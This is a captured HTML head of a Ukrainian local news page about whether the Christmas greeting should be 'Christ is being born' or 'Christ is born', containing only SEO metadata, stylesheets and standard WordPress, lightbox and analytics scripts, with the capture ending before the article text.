

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/
body_size: 38458
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Рождається чи Народився: пояснення різдвяного вітання священником</title>
<meta name="description" content="Як правильно вітатися на Різдво: &quot;Христос рождається&quot; чи &quot;Христос народився&quot;, – дискусія, що триває роками."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Рождається чи Народився: пояснення різдвяного вітання священником" />
<meta property="og:description" content="Як правильно вітатися на Різдво: &quot;Христос рождається&quot; чи &quot;Христос народився&quot;, – дискусія, що триває роками." />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:updated_time" content="2022-01-07T12:25:59+02:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="Рождається чи Народився: пояснення різдвяного вітання священником" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-07T12:25:55+02:00" />
<meta property="article:modified_time" content="2022-01-07T12:25:59+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Рождається чи Народився: пояснення різдвяного вітання священником" />
<meta name="twitter:description" content="Як правильно вітатися на Різдво: &quot;Христос рождається&quot; чи &quot;Христос народився&quot;, – дискусія, що триває роками." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg","width":"800","height":"534","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#webpage","url":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/","name":"\u0420\u043e\u0436\u0434\u0430\u0454\u0442\u044c\u0441\u044f \u0447\u0438 \u041d\u0430\u0440\u043e\u0434\u0438\u0432\u0441\u044f: \u043f\u043e\u044f\u0441\u043d\u0435\u043d\u043d\u044f \u0440\u0456\u0437\u0434\u0432\u044f\u043d\u043e\u0433\u043e \u0432\u0456\u0442\u0430\u043d\u043d\u044f \u0441\u0432\u044f\u0449\u0435\u043d\u043d\u0438\u043a\u043e\u043c","datePublished":"2022-01-07T12:25:55+02:00","dateModified":"2022-01-07T12:25:59+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0420\u043e\u0436\u0434\u0430\u0454\u0442\u044c\u0441\u044f \u0447\u0438 \u041d\u0430\u0440\u043e\u0434\u0438\u0432\u0441\u044f: \u043f\u043e\u044f\u0441\u043d\u0435\u043d\u043d\u044f \u0440\u0456\u0437\u0434\u0432\u044f\u043d\u043e\u0433\u043e \u0432\u0456\u0442\u0430\u043d\u043d\u044f \u0441\u0432\u044f\u0449\u0435\u043d\u043d\u0438\u043a\u043e\u043c","datePublished":"2022-01-07T12:25:55+02:00","dateModified":"2022-01-07T12:25:59+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u042f\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u0456\u0442\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u0420\u0456\u0437\u0434\u0432\u043e: &quot;\u0425\u0440\u0438\u0441\u0442\u043e\u0441 \u0440\u043e\u0436\u0434\u0430\u0454\u0442\u044c\u0441\u044f&quot; \u0447\u0438 &quot;\u0425\u0440\u0438\u0441\u0442\u043e\u0441 \u043d\u0430\u0440\u043e\u0434\u0438\u0432\u0441\u044f&quot;, \u2013 \u0434\u0438\u0441\u043a\u0443\u0441\u0456\u044f, \u0449\u043e \u0442\u0440\u0438\u0432\u0430\u0454 \u0440\u043e\u043a\u0430\u043c\u0438.","name":"\u0420\u043e\u0436\u0434\u0430\u0454\u0442\u044c\u0441\u044f \u0447\u0438 \u041d\u0430\u0440\u043e\u0434\u0438\u0432\u0441\u044f: \u043f\u043e\u044f\u0441\u043d\u0435\u043d\u043d\u044f \u0440\u0456\u0437\u0434\u0432\u044f\u043d\u043e\u0433\u043e \u0432\u0456\u0442\u0430\u043d\u043d\u044f \u0441\u0432\u044f\u0449\u0435\u043d\u043d\u0438\u043a\u043e\u043c","@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/01/rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom_61d81533e1c55.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/60638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=60638' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F60638-rozhdaietsia-chy-narodyvsia-poiasnennia-rizdvianoho-vitannia-sviashchennykom%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="9273c47ba921979491cd0ff7-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
